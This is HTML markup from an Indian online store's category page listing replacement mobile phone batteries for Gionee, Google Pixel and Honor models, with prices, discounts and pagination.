<span class="wpsm-button wpsm-button-new-compare addcompare-id-7885 white small not-incompare comparecompact" data-addcompare-id="7885"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-gionee-max-pro-battery-spcspgne6000aa-6000mah-6months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/SPCSPGNE600AA-1-Copy-3-300x496.jpeg" alt="100% Original Gionee Max Pro Battery SPCSPGNE6000AA – 6000mAh- 6months warranty" data-skip-lazy="" class="lazyload " width="300" height="496">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-gionee-max-pro-battery-spcspgne6000aa-6000mah-6months-warranty/">100% Original Gionee Max Pro Battery SPCSPGNE6000AA – 6000mAh- 6months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7885&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7885" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7885" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7885">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7885">Removed from wishlist</span> </span></span><span data-wishcount="1" id="wishcount7885" class="thumbscount">1</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7885"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7885 white small not-incompare comparecompact" data-addcompare-id="7885"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;799.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 73%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7648" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7648">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7648">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7648" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7648"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7648 white small not-incompare comparecompact" data-addcompare-id="7648"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-google-pixel-6-battery-gmsb3-4614mah/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/gx7as-gb62z-g1azg-lifon-4350-original-imagtz7hq8cazrdv-299x249.jpeg" alt="100% Original Google Pixel 6 Battery GMSB3 – 4614mAh" data-skip-lazy="" class="lazyload " width="299" height="249">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-google-pixel-6-battery-gmsb3-4614mah/">100% Original Google Pixel 6 Battery GMSB3 – 4614mAh</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7648&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7648" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7648" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7648">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7648">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7648" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7648"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7648 white small not-incompare comparecompact" data-addcompare-id="7648"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,299.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 68%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7650" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7650">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7650">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7650" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7650"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7650 white small not-incompare comparecompact" data-addcompare-id="7650"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-google-pixel-7-battery-gze8u-4355mah-battery/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/gzebu-sufo-4355-original-imah5e6tzhgbbrcg-300x372.jpeg" alt="100% Original Google Pixel 7 Battery GZE8U – 4355mAh Battery" data-skip-lazy="" class="lazyload " width="300" height="372">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-google-pixel-7-battery-gze8u-4355mah-battery/">100% Original Google Pixel 7 Battery GZE8U – 4355mAh Battery</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7650&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7650" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7650" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7650">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7650">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7650" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7650"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7650 white small not-incompare comparecompact" data-addcompare-id="7650"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,480.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 50%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7875" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7875">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7875">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7875" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7875"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7875 white small not-incompare comparecompact" data-addcompare-id="7875"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-honor-7a-hb366481ecw-battery-3000mah-6-months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/battery-replacement-for-honor-7a-hb366481ecw_62c70da85fb6a-299x302.jpeg" alt="100% Original Honor 7A HB366481ECW Battery – 3000mAh- 6 months warranty" data-skip-lazy="" class="lazyload " width="299" height="302">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-honor-7a-hb366481ecw-battery-3000mah-6-months-warranty/">100% Original Honor 7A HB366481ECW Battery – 3000mAh- 6 months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7875&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7875" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7875" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7875">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7875">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7875" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7875"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7875 white small not-incompare comparecompact" data-addcompare-id="7875"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;599.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 70%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7877" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7877">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7877">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7877" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7877"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7877 white small not-incompare comparecompact" data-addcompare-id="7877"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-honor-7s-hb494590ebc-battery-3000mah-6-months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/battery-replacement-for-honor-7s-hb494590ebc_62c70dd414155-300x300.jpeg" alt="100% Original Honor 7S HB494590EBC Battery – 3000mAh- 6 months warranty" data-skip-lazy="" class="lazyload " width="300" height="300">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-honor-7s-hb494590ebc-battery-3000mah-6-months-warranty/">100% Original Honor 7S HB494590EBC Battery – 3000mAh- 6 months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7877&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7877" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7877" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7877">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7877">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7877" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7877"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7877 white small not-incompare comparecompact" data-addcompare-id="7877"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;999.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 50%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7879" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7879">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7879">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7879" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7879"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7879 white small not-incompare comparecompact" data-addcompare-id="7879"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-honor-8c-battery-4000mah-6-months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/battery-replacement-for-honor-8c-hb406689ecw_62c70dfe71e91-300x300.jpeg" alt="100% Original Honor 8C Battery – 4000mAh- 6 months warranty" data-skip-lazy="" class="lazyload " width="300" height="300">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-honor-8c-battery-4000mah-6-months-warranty/">100% Original Honor 8C Battery – 4000mAh- 6 months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7879&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7879" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7879" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7879">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7879">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7879" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7879"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7879 white small not-incompare comparecompact" data-addcompare-id="7879"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;999.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 50%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7881" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7881">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7881">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7881" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7881"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7881 white small not-incompare comparecompact" data-addcompare-id="7881"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-honor-8x-battery-5000mah-6-months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/battery-replacement-for-honor-8x_62c73444e15e0-700x700-1-300x300.jpeg" alt="100% Original Honor 8x Battery – 5000mAh- 6 months warranty" data-skip-lazy="" class="lazyload " width="300" height="300">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-honor-8x-battery-5000mah-6-months-warranty/">100% Original Honor 8x Battery – 5000mAh- 6 months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7881&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7881" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7881" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7881">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7881">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7881" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7881"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7881 white small not-incompare comparecompact" data-addcompare-id="7881"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;999.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 50%</span></div></div></div></div></div><nav class="woocommerce-pagination" aria-label="Product Pagination"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://ugstore.in/product-category/phones-accessories/mobile-battery/page/2/">2</a></li><li><a aria-label="Page 3" class="page-numbers" href="https://ugstore.in/product-category/phones-accessories/mobile-battery/page/3/">3</a></li><li><a aria-label="Page 4" class="page-numbers" href="https://ugstore.in/product-category/phones-accessories/mobile-battery/page/4/">4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a aria-label="Page 24" class="page-numbers" href="https://ugstore.in/product-category/phones-accessories/mobile-battery/page/24/">24</a></li><li><a aria-label="Page 25" class="page-numbers" href="https://ugstore.in/product-category/phones-accessories/mobile-battery/page/25/">25</a></li><li><a aria-label="Page 26" class="page-numbers" href="https://ugstore.in/product-category/phones-accessories/mobile-battery/page/26/">26</a></li><li><a class="next page-numbers" href="https://ugstore.in/product-category/phones-accessories/mobile-battery/page/2/">&rarr;</a></li></ul></nav></article></div></div></div><div class="footer-bottom dark_style"><style scoped>.footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}</style><div class="rh-container clearfix"><div class="rh-flex-eq-height col_wrap_three mb0"><div class="footer_widget mobileblockdisplay pt25 col_item mb0"><div id="text-1" class="widget widget_text"><div class="textwidget"><p class="p1"><span class="s1">Ultimate Gadget Store is a Startup for Latest Gadgets, Mobile Accessories, Lightings products since 2015. We deal in various gadgets, cosmetics, healthcare served millions of people across India.</span></p><p class="p2"><span class="s2">||  UGSTORE India || Support Email: support@ugstore.in || Chat Live with us and Shop Hassle-free||</span></p></div></div></div><div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0"><div id="text-2" class="widget widget_text"><div class="textwidget"><div class="wpsm-one-half wpsm-column-first"><div class="title">For customers</div><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1925">About us</a></li><li><a href="https://ugstore.in/?page_id=1934">Contact us</a></li><li><a href="https://ugstore.in/?page_id=3">Privacy Policy</a></li><li><a href="https://ugstore.in/?s=&amp;post_type=product&amp;product_cat=">Catalog</a></li></ul></div><p></div><div class="wpsm-one-half wpsm-column-last"><p>For customer</p><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1929">Return 